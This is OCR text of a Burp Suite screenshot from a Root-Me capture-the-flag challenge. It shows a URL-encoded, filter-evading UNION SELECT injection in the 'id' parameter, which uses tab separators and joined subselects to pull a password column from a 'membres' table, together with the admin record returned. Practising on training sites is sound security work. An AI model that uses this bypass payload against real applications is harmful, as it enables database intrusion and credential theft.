 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × ...
Send Cancel < > Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch30/?action=membres&id=
1%09UNION%09SELECT%09*%09FROM%09((SELECT%09123)%09AS%09a%09JOIN%09(SELECT%09456)%09AS%09b%09J
OIN%09(SELECT%09123)%09AS%09c%09JOIN%09(SELECT%09pass%09FROM%09membres%09LIMIT%091)%09AS%09d)
%09LIMIT%091%09OFFSET%090 HTTP/1.1
2 Host: challenge01.root-me.org
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://challenge01.root-me.org/web-serveur/ch30/?action=membres
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=GS1.1.1650014986.17.1.1650015097.0
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Authentification | Membres
ID : 1
Username : admin
Email : admin@localhost
INSPECTOR ?
< Back < >
Query parameter
NAME
id
VALUE
1%09UNION%09SELECT%09*%09FROM%09((SEL
ECT%09123)%09AS%09a%09JOIN%09(SELECT%
09456)%09AS%09b%09JOIN%09(SELECT%0912
3)%09AS%09c%09JOIN%09(SELECT%09pass%0
9FROM%09membres%09LIMIT%091)%09AS%09d
)%09LIMIT%091%09OFFSET%090
DECODED FROM: URL encoding
1\tUNION\tSELECT\t*\tFROM\t((SELECT
\t123)\tAS\ta\tJOIN\t(SELECT\t456)
\tAS\tb\tJOIN\t(SELECT\t123)\tAS\t
c\tJOIN\t(SELECT\tpass\tFROM\tmembr
es\tLIMIT\t1)\tAS\td)\tLIMIT\t1\tO
Done 913 bytes | 197 millis